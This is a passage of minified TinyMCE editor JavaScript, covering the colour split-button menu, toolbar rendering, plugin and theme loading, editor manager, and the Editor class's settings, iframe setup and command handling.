e=this,f=e.settings;if(f.onclick){a.add(e.id+"_action","click",function(){if(!e.isDisabled()){f.onclick(e.value)}})}a.add(e.id+"_open","click",e.showMenu,e);a.add(e.id+"_open","focus",function(){e._focused=1});a.add(e.id+"_open","blur",function(){e._focused=0});if(c.isIE6||!b.boxModel){a.add(e.id,"mouseover",function(){if(!b.hasClass(e.id,"mceSplitButtonDisabled")){b.addClass(e.id,"mceSplitButtonHover")}});a.add(e.id,"mouseout",function(){if(!b.hasClass(e.id,"mceSplitButtonDisabled")){b.removeClass(e.id,"mceSplitButtonHover")}})}},destroy:function(){this.parent();a.clear(this.id+"_action");a.clear(this.id+"_open")}})})(tinymce);(function(d){var c=d.DOM,a=d.dom.Event,b=d.is,e=d.each;d.create("tinymce.ui.ColorSplitButton:tinymce.ui.SplitButton",{ColorSplitButton:function(h,g){var f=this;f.parent(h,g);f.settings=g=d.extend({colors:"000000,993300,333300,003300,003366,000080,333399,333333,800000,FF6600,808000,008000,008080,0000FF,666699,808080,FF0000,FF9900,99CC00,339966,33CCCC,3366FF,800080,999999,FF00FF,FFCC00,FFFF00,00FF00,00FFFF,00CCFF,993366,C0C0C0,FF99CC,FFCC99,FFFF99,CCFFCC,CCFFFF,99CCFF,CC99FF,FFFFFF",grid_width:8,default_color:"#888888"},f.settings);f.onShowMenu=new d.util.Dispatcher(f);f.onHideMenu=new d.util.Dispatcher(f);f.value=g.default_color},showMenu:function(){var f=this,g,j,i,h;if(f.isDisabled()){return}if(!f.isMenuRendered){f.renderMenu();f.isMenuRendered=true}if(f.isMenuVisible){return f.hideMenu()}i=c.get(f.id);c.show(f.id+"_menu");c.addClass(i,"mceSplitButtonSelected");h=c.getPos(i);c.setStyles(f.id+"_menu",{left:h.x,top:h.y+i.clientHeight,zIndex:200000});i=0;a.add(c.doc,"mousedown",f.hideMenu,f);f.onShowMenu.dispatch(f);if(f._focused){f._keyHandler=a.add(f.id+"_menu","keydown",function(k){if(k.keyCode==27){f.hideMenu()}});c.select("a",f.id+"_menu")[0].focus()}f.isMenuVisible=1},hideMenu:function(g){var f=this;if(g&&g.type=="mousedown"&&c.getParent(g.target,function(h){return h.id===f.id+"_open"})){return}if(!g||!c.getParent(g.target,".mceSplitButtonMenu")){c.removeClass(f.id,"mceSplitButtonSelected");a.remove(c.doc,"mousedown",f.hideMenu,f);a.remove(f.id+"_menu","keydown",f._keyHandler);c.hide(f.id+"_menu")}f.onHideMenu.dispatch(f);f.isMenuVisible=0},renderMenu:function(){var k=this,f,j=0,l=k.settings,p,h,o,g;g=c.add(l.menu_container,"div",{id:k.id+"_menu","class":l.menu_class+" "+l["class"],style:"position:absolute;left:0;top:-1000px;"});f=c.add(g,"div",{"class":l["class"]+" mceSplitButtonMenu"});c.add(f,"span",{"class":"mceMenuLine"});p=c.add(f,"table",{"class":"mceColorSplitMenu"});h=c.add(p,"tbody");j=0;e(b(l.colors,"array")?l.colors:l.colors.split(","),function(i){i=i.replace(/^#/,"");if(!j--){o=c.add(h,"tr");j=l.grid_width-1}p=c.add(o,"td");p=c.add(p,"a",{href:"javascript:;",style:{backgroundColor:"#"+i},_mce_color:"#"+i})});if(l.more_colors_func){p=c.add(h,"tr");p=c.add(p,"td",{colspan:l.grid_width,"class":"mceMoreColors"});p=c.add(p,"a",{id:k.id+"_more",href:"javascript:;",onclick:"return false;","class":"mceMoreColors"},l.more_colors_title);a.add(p,"click",function(i){l.more_colors_func.call(l.more_colors_scope||this);return a.cancel(i)})}c.addClass(f,"mceColorSplitMenu");a.add(k.id+"_menu","click",function(i){var m;i=i.target;if(i.nodeName=="A"&&(m=i.getAttribute("_mce_color"))){k.setColor(m)}return a.cancel(i)});return g},setColor:function(g){var f=this;c.setStyle(f.id+"_preview","backgroundColor",g);f.value=g;f.hideMenu();f.settings.onselect(g)},postRender:function(){var f=this,g=f.id;f.parent();c.add(g+"_action","div",{id:g+"_preview","class":"mceColorPreview"});c.setStyle(f.id+"_preview","backgroundColor",f.value)},destroy:function(){this.parent();a.clear(this.id+"_menu");a.clear(this.id+"_more");c.remove(this.id+"_menu")}})})(tinymce);tinymce.create("tinymce.ui.Toolbar:tinymce.ui.Container",{renderHTML:function(){var l=this,e="",g,j,b=tinymce.DOM,m=l.settings,d,a,f,k;k=l.controls;for(d=0;d<k.length;d++){j=k[d];a=k[d-1];f=k[d+1];if(d===0){g="mceToolbarStart";if(j.Button){g+=" mceToolbarStartButton"}else{if(j.SplitButton){g+=" mceToolbarStartSplitButton"}else{if(j.ListBox){g+=" mceToolbarStartListBox"}}}e+=b.createHTML("td",{"class":g},b.createHTML("span",null,"<!-- IE -->"))}if(a&&j.ListBox){if(a.Button||a.SplitButton){e+=b.createHTML("td",{"class":"mceToolbarEnd"},b.createHTML("span",null,"<!-- IE -->"))}}if(b.stdMode){e+='<td style="position: relative">'+j.renderHTML()+"</td>"}else{e+="<td>"+j.renderHTML()+"</td>"}if(f&&j.ListBox){if(f.Button||f.SplitButton){e+=b.createHTML("td",{"class":"mceToolbarStart"},b.createHTML("span",null,"<!-- IE -->"))}}}g="mceToolbarEnd";if(j.Button){g+=" mceToolbarEndButton"}else{if(j.SplitButton){g+=" mceToolbarEndSplitButton"}else{if(j.ListBox){g+=" mceToolbarEndListBox"}}}e+=b.createHTML("td",{"class":g},b.createHTML("span",null,"<!-- IE -->"));return b.createHTML("table",{id:l.id,"class":"mceToolbar"+(m["class"]?" "+m["class"]:""),cellpadding:"0",cellspacing:"0",align:l.settings.align||""},"<tbody><tr>"+e+"</tr></tbody>")}});(function(b){var a=b.util.Dispatcher,c=b.each;b.create("tinymce.AddOnManager",{items:[],urls:{},lookup:{},onAdd:new a(this),get:function(d){return this.lookup[d]},requireLangPack:function(e){var d=b.settings;if(d&&d.language){b.ScriptLoader.add(this.urls[e]+"/langs/"+d.language+".js")}},add:function(e,d){this.items.push(d);this.lookup[e]=d;this.onAdd.dispatch(this,e,d);return d},load:function(h,e,d,g){var f=this;if(f.urls[h]){return}if(e.indexOf("/")!=0&&e.indexOf("://")==-1){e=b.baseURL+"/"+e}f.urls[h]=e.substring(0,e.lastIndexOf("/"));b.ScriptLoader.add(e,d,g)}});b.PluginManager=new b.AddOnManager();b.ThemeManager=new b.AddOnManager()}(tinymce));(function(j){var g=j.each,d=j.extend,k=j.DOM,i=j.dom.Event,f=j.ThemeManager,b=j.PluginManager,e=j.explode,h=j.util.Dispatcher,a,c=0;j.documentBaseURL=window.location.href.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,"");if(!/[\/\\]$/.test(j.documentBaseURL)){j.documentBaseURL+="/"}j.baseURL=new j.util.URI(j.documentBaseURL).toAbsolute(j.baseURL);j.baseURI=new j.util.URI(j.baseURL);j.onBeforeUnload=new h(j);i.add(window,"beforeunload",function(l){j.onBeforeUnload.dispatch(j,l)});j.onAddEditor=new h(j);j.onRemoveEditor=new h(j);j.EditorManager=d(j,{editors:[],i18n:{},activeEditor:null,init:function(q){var n=this,p,l=j.ScriptLoader,u,o=[],m;function r(x,y,t){var v=x[y];if(!v){return}if(j.is(v,"string")){t=v.replace(/\.\w+$/,"");t=t?j.resolve(t):0;v=j.resolve(v)}return v.apply(t||this,Array.prototype.slice.call(arguments,2))}q=d({theme:"simple",language:"en"},q);n.settings=q;i.add(document,"init",function(){var s,v;r(q,"onpageload");switch(q.mode){case"exact":s=q.elements||"";if(s.length>0){g(e(s),function(x){if(k.get(x)){m=new j.Editor(x,q);o.push(m);m.render(1)}else{g(document.forms,function(y){g(y.elements,function(z){if(z.name===x){x="mce_editor_"+c++;k.setAttrib(z,"id",x);m=new j.Editor(x,q);o.push(m);m.render(1)}})})}})}break;case"textareas":case"specific_textareas":function t(y,x){return x.constructor===RegExp?x.test(y.className):k.hasClass(y,x)}g(k.select("textarea"),function(x){if(q.editor_deselector&&t(x,q.editor_deselector)){return}if(!q.editor_selector||t(x,q.editor_selector)){u=k.get(x.name);if(!x.id&&!u){x.id=x.name}if(!x.id||n.get(x.id)){x.id=k.uniqueId()}m=new j.Editor(x.id,q);o.push(m);m.render(1)}});break}if(q.oninit){s=v=0;g(o,function(x){v++;if(!x.initialized){x.onInit.add(function(){s++;if(s==v){r(q,"oninit")}})}else{s++}if(s==v){r(q,"oninit")}})}})},get:function(l){if(l===a){return this.editors}return this.editors[l]},getInstanceById:function(l){return this.get(l)},add:function(m){var l=this,n=l.editors;n[m.id]=m;n.push(m);l._setActive(m);l.onAddEditor.dispatch(l,m);return m},remove:function(n){var m=this,l,o=m.editors;if(!o[n.id]){return null}delete o[n.id];for(l=0;l<o.length;l++){if(o[l]==n){o.splice(l,1);break}}if(m.activeEditor==n){m._setActive(o[0])}n.destroy();m.onRemoveEditor.dispatch(m,n);return n},execCommand:function(r,p,o){var q=this,n=q.get(o),l;switch(r){case"mceFocus":n.focus();return true;case"mceAddEditor":case"mceAddControl":if(!q.get(o)){new j.Editor(o,q.settings).render()}return true;case"mceAddFrameControl":l=o.window;l.tinyMCE=tinyMCE;l.tinymce=j;j.DOM.doc=l.document;j.DOM.win=l;n=new j.Editor(o.element_id,o);n.render();if(j.isIE){function m(){n.destroy();l.detachEvent("onunload",m);l=l.tinyMCE=l.tinymce=null}l.attachEvent("onunload",m)}o.page_window=null;return true;case"mceRemoveEditor":case"mceRemoveControl":if(n){n.remove()}return true;case"mceToggleEditor":if(!n){q.execCommand("mceAddControl",0,o);return true}if(n.isHidden()){n.show()}else{n.hide()}return true}if(q.activeEditor){return q.activeEditor.execCommand(r,p,o)}return false},execInstanceCommand:function(p,o,n,m){var l=this.get(p);if(l){return l.execCommand(o,n,m)}return false},triggerSave:function(){g(this.editors,function(l){l.save()})},addI18n:function(n,q){var l,m=this.i18n;if(!j.is(n,"string")){g(n,function(r,p){g(r,function(t,s){g(t,function(v,u){if(s==="common"){m[p+"."+u]=v}else{m[p+"."+s+"."+u]=v}})})})}else{g(q,function(r,p){m[n+"."+p]=r})}},_setActive:function(l){this.selectedInstance=this.activeEditor=l}})})(tinymce);(function(m){var n=m.DOM,j=m.dom.Event,f=m.extend,k=m.util.Dispatcher,i=m.each,a=m.isGecko,b=m.isIE,e=m.isWebKit,d=m.is,h=m.ThemeManager,c=m.PluginManager,o=m.inArray,l=m.grep,g=m.explode;m.create("tinymce.Editor",{Editor:function(r,q){var p=this;p.id=p.editorId=r;p.execCommands={};p.queryStateCommands={};p.queryValueCommands={};p.isNotDirty=false;p.plugins={};i(["onPreInit","onBeforeRenderUI","onPostRender","onInit","onRemove","onActivate","onDeactivate","onClick","onEvent","onMouseUp","onMouseDown","onDblClick","onKeyDown","onKeyUp","onKeyPress","onContextMenu","onSubmit","onReset","onPaste","onPreProcess","onPostProcess","onBeforeSetContent","onBeforeGetContent","onSetContent","onGetContent","onLoadContent","onSaveContent","onNodeChange","onChange","onBeforeExecCommand","onExecCommand","onUndo","onRedo","onVisualAid","onSetProgressState"],function(s){p[s]=new k(p)});p.settings=q=f({id:r,language:"en",docs_language:"en",theme:"simple",skin:"default",delta_width:0,delta_height:0,popup_css:"",plugins:"",document_base_url:m.documentBaseURL,add_form_submit_trigger:1,submit_patch:1,add_unload_trigger:1,convert_urls:1,relative_urls:1,remove_script_host:1,table_inline_editing:0,object_resizing:1,cleanup:1,accessibility_focus:1,custom_shortcuts:1,custom_undo_redo_keyboard_shortcuts:1,custom_undo_redo_restore_selection:1,custom_undo_redo:1,doctype:m.isIE6?'<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">':"<!DOCTYPE>",visual_table_class:"mceItemTable",visual:1,font_size_style_values:"xx-small,x-small,small,medium,large,x-large,xx-large",apply_source_formatting:1,directionality:"ltr",forced_root_block:"p",valid_elements:"@[id|class|style|title|dir<ltr?rtl|lang|xml::lang|onclick|ondblclick|onmousedown|onmouseup|onmouseover|onmousemove|onmouseout|onkeypress|onkeydown|onkeyup],a[rel|rev|charset|hreflang|tabindex|accesskey|type|name|href|target|title|class|onfocus|onblur],strong/b,em/i,strike,u,#p,-ol[type|compact],-ul[type|compact],-li,br,img[longdesc|usemap|src|border|alt=|title|hspace|vspace|width|height|align],-sub,-sup,-blockquote[cite],-table[border|cellspacing|cellpadding|width|frame|rules|height|align|summary|bgcolor|background|bordercolor],-tr[rowspan|width|height|align|valign|bgcolor|background|bordercolor],tbody,thead,tfoot,#td[colspan|rowspan|width|height|align|valign|bgcolor|background|bordercolor|scope],#th[colspan|rowspan|width|height|align|valign|scope],caption,-div,-span,-code,-pre,address,-h1,-h2,-h3,-h4,-h5,-h6,hr[size|noshade],-font[face|size|color],dd,dl,dt,cite,abbr,acronym,del[datetime|cite],ins[datetime|cite],object[classid|width|height|codebase|*],param[name|value],embed[type|width|height|src|*],script[src|type],map[name],area[shape|coords|href|alt|target],bdo,button,col[align|char|charoff|span|valign|width],colgroup[align|char|charoff|span|valign|width],dfn,fieldset,form[action|accept|accept-charset|enctype|method],input[accept|alt|checked|disabled|maxlength|name|readonly|size|src|type|value|tabindex|accesskey],kbd,label[for],legend,noscript,optgroup[label|disabled],option[disabled|label|selected|value],q[cite],samp,select[disabled|multiple|name|size],small,textarea[cols|rows|disabled|name|readonly],tt,var,big",hidden_input:1,padd_empty_editor:1,render_ui:1,init_theme:1,force_p_newlines:1,indentation:"30px",keep_styles:1,fix_table_elements:1,inline_styles:1,convert_fonts_to_spans:true},q);p.documentBaseURI=new m.util.URI(q.document_base_url||m.documentBaseURL,{base_uri:tinyMCE.baseURI});p.baseURI=m.baseURI;p.execCallback("setup",p)},render:function(r){var u=this,v=u.settings,x=u.id,p=m.ScriptLoader;if(!j.domLoaded){j.add(document,"init",function(){u.render()});return}tinyMCE.settings=v;if(!u.getElement()){return}if(m.isIDevice){return}if(!/TEXTAREA|INPUT/i.test(u.getElement().nodeName)&&v.hidden_input&&n.getParent(x,"form")){n.insertAfter(n.create("input",{type:"hidden",name:x}),x)}if(m.WindowManager){u.windowManager=new m.WindowManager(u)}if(v.encoding=="xml"){u.onGetContent.add(function(s,t){if(t.save){t.content=n.encode(t.content)}})}if(v.add_form_submit_trigger){u.onSubmit.addToTop(function(){if(u.initialized){u.save();u.isNotDirty=1}})}if(v.add_unload_trigger){u._beforeUnload=tinyMCE.onBeforeUnload.add(function(){if(u.initialized&&!u.destroyed&&!u.isHidden()){u.save({format:"raw",no_events:true})}})}m.addUnload(u.destroy,u);if(v.submit_patch){u.onBeforeRenderUI.add(function(){var s=u.getElement().form;if(!s){return}if(s._mceOldSubmit){return}if(!s.submit.nodeType&&!s.submit.length){u.formElement=s;s._mceOldSubmit=s.submit;s.submit=function(){m.triggerSave();u.isNotDirty=1;return u.formElement._mceOldSubmit(u.formElement)}}s=null})}function q(){if(v.language){p.add(m.baseURL+"/langs/"+v.language+".js")}if(v.theme&&v.theme.charAt(0)!="-"&&!h.urls[v.theme]){h.load(v.theme,"themes/"+v.theme+"/editor_template"+m.suffix+".js")}i(g(v.plugins),function(s){if(s&&s.charAt(0)!="-"&&!c.urls[s]){if(s=="safari"){return}c.load(s,"plugins/"+s+"/editor_plugin"+m.suffix+".js")}});p.loadQueue(function(){if(!u.removed){u.init()}})}q()},init:function(){var r,E=this,F=E.settings,B,y,A=E.getElement(),q,p,C,x,z,D;m.add(E);if(F.theme){F.theme=F.theme.replace(/-/,"");q=h.get(F.theme);E.theme=new q();if(E.theme.init&&F.init_theme){E.theme.init(E,h.urls[F.theme]||m.documentBaseURL.replace(/\/$/,""))}}i(g(F.plugins.replace(/\-/g,"")),function(G){var H=c.get(G),t=c.urls[G]||m.documentBaseURL.replace(/\/$/,""),s;if(H){s=new H(E,t);E.plugins[G]=s;if(s.init){s.init(E,t)}}});if(F.popup_css!==false){if(F.popup_css){F.popup_css=E.documentBaseURI.toAbsolute(F.popup_css)}else{F.popup_css=E.baseURI.toAbsolute("themes/"+F.theme+"/skins/"+F.skin+"/dialog.css")}}if(F.popup_css_add){F.popup_css+=","+E.documentBaseURI.toAbsolute(F.popup_css_add)}E.controlManager=new m.ControlManager(E);if(F.custom_undo_redo){E.onBeforeExecCommand.add(function(t,G,u,H,s){if(G!="Undo"&&G!="Redo"&&G!="mceRepaint"&&(!s||!s.skip_undo)){if(!E.undoManager.hasUndo()){E.undoManager.add()}}});E.onExecCommand.add(function(t,G,u,H,s){if(G!="Undo"&&G!="Redo"&&G!="mceRepaint"&&(!s||!s.skip_undo)){E.undoManager.add()}})}E.onExecCommand.add(function(s,t){if(!/^(FontName|FontSize)$/.test(t)){E.nodeChanged()}});if(a){function v(s,t){if(!t||!t.initial){E.execCommand("mceRepaint")}}E.onUndo.add(v);E.onRedo.add(v);E.onSetContent.add(v)}E.onBeforeRenderUI.dispatch(E,E.controlManager);if(F.render_ui){B=F.width||A.style.width||A.offsetWidth;y=F.height||A.style.height||A.offsetHeight;E.orgDisplay=A.style.display;D=/^[0-9\.]+(|px)$/i;if(D.test(""+B)){B=Math.max(parseInt(B)+(q.deltaWidth||0),100)}if(D.test(""+y)){y=Math.max(parseInt(y)+(q.deltaHeight||0),100)}q=E.theme.renderUI({targetNode:A,width:B,height:y,deltaWidth:F.delta_width,deltaHeight:F.delta_height});E.editorContainer=q.editorContainer}if(document.domain&&location.hostname!=document.domain){m.relaxedDomain=document.domain}n.setStyles(q.sizeContainer||q.editorContainer,{width:B,height:y});y=(q.iframeHeight||y)+(typeof(y)=="number"?(q.deltaHeight||0):"");if(y<100){y=100}E.iframeHTML=F.doctype+'<html><head xmlns="http://www.w3.org/1999/xhtml">';if(F.document_base_url!=m.documentBaseURL){E.iframeHTML+='<base href="'+E.documentBaseURI.getURI()+'" />'}E.iframeHTML+='<meta http-equiv="X-UA-Compatible" content="IE=7" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />';if(m.relaxedDomain){E.iframeHTML+='<script type="text/javascript">document.domain = "'+m.relaxedDomain+'";<\/script>'}x=F.body_id||"tinymce";if(x.indexOf("=")!=-1){x=E.getParam("body_id","","hash");x=x[E.id]||x}z=F.body_class||"";if(z.indexOf("=")!=-1){z=E.getParam("body_class","","hash");z=z[E.id]||""}E.iframeHTML+='</head><body id="'+x+'" class="mceContentBody '+z+'"></body></html>';if(m.relaxedDomain){if(b||(m.isOpera&&parseFloat(opera.version())>=9.5)){C='javascript:(function(){document.open();document.domain="'+document.domain+'";var ed = window.parent.tinyMCE.get("'+E.id+'");document.write(ed.iframeHTML);document.close();ed.setupIframe();})()'}else{if(m.isOpera){C='javascript:(function(){document.open();document.domain="'+document.domain+'";document.close();ed.setupIframe();})()'}}}r=n.add(q.iframeContainer,"iframe",{id:E.id+"_ifr",src:C||'javascript:""',frameBorder:"0",style:{width:"100%",height:y}});E.contentAreaContainer=q.iframeContainer;n.get(q.editorContainer).style.display=E.orgDisplay;n.get(E.id).style.display="none";if(!b||!m.relaxedDomain){E.setupIframe()}A=r=q=null},setupIframe:function(){var z=this,A=z.settings,r=n.get(z.id),u=z.getDoc(),q,x;if(!b||!m.relaxedDomain){u.open();u.write(z.iframeHTML);u.close()}if(!b){try{if(!A.readonly){u.designMode="On"}}catch(v){}}if(b){x=z.getBody();n.hide(x);if(!A.readonly){x.contentEditable=true}n.show(x)}z.dom=new m.dom.DOMUtils(z.getDoc(),{keep_values:true,url_converter:z.convertURL,url_converter_scope:z,hex_colors:A.force_hex_style_colors,class_filter:A.class_filter,update_styles:1,fix_ie_paragraphs:1,valid_styles:A.valid_styles});z.schema=new m.dom.Schema();z.serializer=new m.dom.Serializer(f(A,{valid_elements:A.verify_html===false?"*[*]":A.valid_elements,dom:z.dom,schema:z.schema}));z.selection=new m.dom.Selection(z.dom,z.getWin(),z.serializer);z.formatter=new m.Formatter(this);z.formatter.register({alignleft:[{selector:"p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li",styles:{textAlign:"left"}},{selector:"img,table",styles:{"float":"left"}}],aligncenter:[{selector:"p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li",styles:{textAlign:"center"}},{selector:"img",styles:{display:"block",marginLeft:"auto",marginRight:"auto"}},{selector:"table",styles:{marginLeft:"auto",marginRight:"auto"}}],alignright:[{selector:"p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li",styles:{textAlign:"right"}},{selector:"img,table",styles:{"float":"right"}}],alignfull:[{selector:"p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li",styles:{textAlign:"justify"}}],bold:[{inline:"strong"},{inline:"span",styles:{fontWeight:"bold"}},{inline:"b"}],italic:[{inline:"em"},{inline:"span",styles:{fontStyle:"italic"}},{inline:"i"}],underline:[{inline:"span",styles:{textDecoration:"underline"},exact:true},{inline:"u"}],strikethrough:[{inline:"span",styles:{textDecoration:"line-through"},exact:true},{inline:"u"}],forecolor:{inline:"span",styles:{color:"%value"}},hilitecolor:{inline:"span",styles:{backgroundColor:"%value"}},fontname:{inline:"span",styles:{fontFamily:"%value"}},fontsize:{inline:"span",styles:{fontSize:"%value"}},fontsize_class:{inline:"span",attributes:{"class":"%value"}},blockquote:{block:"blockquote",wrapper:1,remove:"all"},removeformat:[{selector:"b,strong,em,i,font,u,strike",remove:"all",split:true,expand:false,block_expand:true,deep:true},{selector:"span",attributes:["style","class"],remove:"empty",split:true,expand:false,deep:true},{selector:"*",attributes:["style","class"],split:false,expand:false,deep:true}]});i("p h1 h2 h3 h4 h5 h6 div address pre div code dt dd samp".split(/\s/),function(s){z.formatter.register(s,{block:s,remove:"all"})});z.formatter.register(z.settings.formats);z.undoManager=new m.UndoManager(z);z.undoManager.onAdd.add(function(t,s){if(!s.initial){return z.onChange.dispatch(z,s,t)}});z.undoManager.onUndo.add(function(t,s){return z.onUndo.dispatch(z,s,t)});z.undoManager.onRedo.add(function(t,s){return z.onRedo.dispatch(z,s,t)});z.forceBlocks=new m.ForceBlocks(z,{forced_root_block:A.forced_root_block});z.editorCommands=new m.EditorCommands(z);z.serializer.onPreProcess.add(function(s,t){return z.onPreProcess.dispatch(z,t,s)});z.serializer.onPostProcess.add(function(s,t){return z.onPostProcess.dispatch(z,t,s)});z.onPreInit.dispatch(z);if(!A.gecko_spellcheck){z.getBody().spellcheck=0}if(!A.readonly){z._addEvents()}z.controlManager.onPostRender.dispatch(z,z.controlManager);z.onPostRender.dispatch(z);if(A.directionality){z.getBody().dir=A.directionality}if(A.nowrap){z.getBody().style.whiteSpace="nowrap"}if(A.custom_elements){function y(s,t){i(g(A.custom_elements),function(B){var C;if(B.indexOf("~")===0){B=B.substring(1);C="span"}else{C="div"}t.content=t.content.replace(new RegExp("<("+B+")([^>]*)>","g"),"<"+C+' _mce_name="$1"$2>');t.content=t.content.replace(new RegExp("</("+B+")>","g"),"</"+C+">")})}z.onBeforeSetContent.add(y);z.onPostProcess.add(function(s,t){if(t.set){y(s,t)}})}if(A.handle_node_change_callback){z.onNodeChange.add(function(t,s,B){z.execCallback("handle_node_change_callback",z.id,B,-1,-1,true,z.selection.isCollapsed())})}if(A.save_callback){z.onSaveContent.add(function(s,B){var t=z.execCallback("save_callback",z.id,B.content,z.getBody());if(t){B.content=t}})}if(A.onchange_callback){z.onChange.add(function(t,s){z.execCallback("onchange_callback",z,s)})}if(A.convert_newlines_to_brs){z.onBeforeSetContent.add(function(s,t){if(t.initial){t.content=t.content.replace(/\r?\n/g,"<br />")}})}if(A.fix_nesting&&b){z.onBeforeSetContent.add(function(s,t){t.content=z._fixNesting(t.content)})}if(A.preformatted){z.onPostProcess.add(function(s,t){t.content=t.content.replace(/^\s*<pre.*?>/,"");t.content=t.content.replace(/<\/pre>\s*$/,"");if(t.set){t.content='<pre class="mceItemHidden">'+t.content+"</pre>"}})}if(A.verify_css_classes){z.serializer.attribValueFilter=function(D,B){var C,t;if(D=="class"){if(!z.classesRE){t=z.dom.getClasses();if(t.length>0){C="";i(t,function(s){C+=(C?"|":"")+s["class"]});z.classesRE=new RegExp("("+C+")","gi")}}return !z.classesRE||/(\bmceItem\w+\b|\bmceTemp\w+\b)/g.test(B)||z.classesRE.test(B)?B:""}return B}}if(A.cleanup_callback){z.onBeforeSetContent.add(function(s,t){t.content=z.execCallback("cleanup_callback","insert_to_editor",t.content,t)});z.onPreProcess.add(function(s,t){if(t.set){z.execCallback("cleanup_callback","insert_to_editor_dom",t.node,t)}if(t.get){z.execCallback("cleanup_callback","get_from_editor_dom",t.node,t)}});z.onPostProcess.add(function(s,t){if(t.set){t.content=z.execCallback("cleanup_callback","insert_to_editor",t.content,t)}if(t.get){t.content=z.execCallback("cleanup_callback","get_from_editor",t.content,t)}})}if(A.save_callback){z.onGetContent.add(function(s,t){if(t.save){t.content=z.execCallback("save_callback",z.id,t.content,z.getBody())}})}if(A.handle_event_callback){z.onEvent.add(function(s,t,B){if(z.execCallback("handle_event_callback",t,s,B)===false){j.cancel(t)}})}z.onSetContent.add(function(){z.addVisual(z.getBody())});if(A.padd_empty_editor){z.onPostProcess.add(function(s,t){t.content=t.content.replace(/^(<p[^>]*>(&nbsp;|&#160;|\s|\u00a0|)<\/p>[\r\n]*|<br \/>[\r\n]*)$/,"")})}if(a){function p(s,t){i(s.dom.select("a"),function(C){var B=C.parentNode;if(s.dom.isBlock(B)&&B.lastChild===C){s.dom.add(B,"br",{_mce_bogus:1})}})}z.onExecCommand.add(function(s,t){if(t==="CreateLink"){p(s)}});z.onSetContent.add(z.selection.onSetContent.add(p));if(!A.readonly){try{u.designMode="Off";u.designMode="On"}catch(v){}}}setTimeout(function(){if(z.removed){return}z.load({initial:true,format:(A.cleanup_on_startup?"html":"raw")});z.startContent=z.getContent({format:"raw"});z.initialized=true;z.onInit.dispatch(z);z.execCallback("setupcontent_callback",z.id,z.getBody(),z.getDoc());z.execCallback("init_instance_callback",z);z.focus(true);z.nodeChanged({initial:1});if(A.content_css){m.each(g(A.content_css),function(s){z.dom.loadCSS(z.documentBaseURI.toAbsolute(s))})}if(A.auto_focus){setTimeout(function(){var s=m.get(A.auto_focus);s.selection.select(s.getBody(),1);s.selection.collapse(1);s.getWin().focus()},100)}},1);r=null},focus:function(s){var x,q=this,v=q.settings.content_editable,r,p,u=q.getDoc();if(!s){r=q.selection.getRng();if(r.item){p=r.item(0)}if(!v){q.getWin().focus()}if(p&&p.ownerDocument==u){r=u.body.createControlRange();r.addElement(p);r.select()}}if(m.activeEditor!=q){if((x=m.activeEditor)!=null){x.onDeactivate.dispatch(x,q)}q.onActivate.dispatch(q,x)}m._setActive(q)},execCallback:function(u){var p=this,r=p.settings[u],q;if(!r){return}if(p.callbackLookup&&(q=p.callbackLookup[u])){r=q.func;q=q.scope}if(d(r,"string")){q=r.replace(/\.\w+$/,"");q=q?m.resolve(q):0;r=m.resolve(r);p.callbackLookup=p.callbackLookup||{};p.callbackLookup[u]={func:r,scope:q}}return r.apply(q||p,Array.prototype.slice.call(arguments,1))},translate:function(p){var r=this.settings.language||"en",q=m.i18n;if(!p){return""}return q[r+"."+p]||p.replace(/{\#([^}]+)\}/g,function(t,s){return q[r+"."+s]||"{#"+s+"}"})},getLang:function(q,p){return m.i18n[(this.settings.language||"en")+"."+q]||(d(p)?p:"{#"+q+"}")},getParam:function(u,r,p){var s=m.trim,q=d(this.settings[u])?this.settings[u]:r,t;if(p==="hash"){t={};if(d(q,"string")){i(q.indexOf("=")>0?q.split(/[;,](?![^=;,]*(?:[;,]|$))/):q.split(","),function(x){x=x.split("=");if(x.length>1){t[s(x[0])]=s(x[1])}else{t[s(x[0])]=s(x)}})}else{t=q}return t}return q},nodeChanged:function(r){var p=this,q=p.selection,u=(b?q.getNode():q.getStart())||p.getBody();if(p.initialized){r=r||{};u=b&&u.ownerDocument!=p.getDoc()?p.getBody():u;r.parents=[];p.dom.getParent(u,function(s){if(s.nodeName=="BODY"){return true}r.parents.push(s)});p.onNodeChange.dispatch(p,r?r.controlManager||p.controlManager:p.controlManager,u,q.isCollapsed(),r)}},addButton:function(r,q){var p=this;p.buttons=p.buttons||{};p.buttons[r]=q},addCommand:function(r,q,p){this.execCommands[r]={func:q,scope:p||this}},addQueryStateHandler:function(r,q,p){this.queryStateCommands[r]={func:q,scope:p||this}},addQueryValueHandler:function(r,q,p){this.queryValueCommands[r]={func:q,scope:p||this}},addShortcut:function(r,u,p,s){var q=this,v;if(!q.settings.custom_shortcuts){return false}q.shortcuts=q.shortcuts||{};if(d(p,"string")){v=p;p=function(){q.execCommand(v,false,null)}}if(d(p,"object")){v=p;p=function(){q.execCommand(v[0],v[1],v[2])}}i(g(r),function(t){var x={func:p,scope:s||this,desc:u,alt:false,ctrl:false,shift:false};i(g(t,"+"),function(y){switch(y){case"alt":case"ctrl":case"shift":x[y]=true;break;default:x.charCode=y.charCodeAt(0);x.keyCode=y.toUpperCase().charCodeAt(0)}});q.shortcuts[(x.ctrl?"ctrl":"")+","+(x.alt?"alt":"")+","+(x.shift?"shift":"")+","+x.keyCode]=x});return true},execCommand:function(x,v,z,p){var r=this,u=0,y,q;if(!/^(mceAddUndoLevel|mceEndUndoLevel|mceBeginUndoLevel|mceRepaint|SelectAll)$/.test(x)&&(!p||!p.skip_focus)){r.focus()}y={};r.onBeforeExecCommand.dispatch(r,x,v,z,y);if(y.terminate){return false}if(r.execCallback("execcommand_callback",r.id,r.selection.getNode(),x,v,z)){r.onExecCommand.dispatch(r,x,v,z,p);return true}if(y=r.execCommands[x]){q=y.func.call(y.scope,v,z);if(q!==true){r.onExecCommand.dispatch(r,x,v,z,p);return q}}i(r.plugins,function(s){if(s.execCommand&&s.execCommand(x,v,z)){r.onExecCommand.dispatch(r,x,v,z,p);u=1;return false}});if(u){return true}if(r.theme&&r.theme.execCommand&&r.theme.execCommand(x,v,z)){r.onExecCommand.dispatch(r,x,v,z,p);return 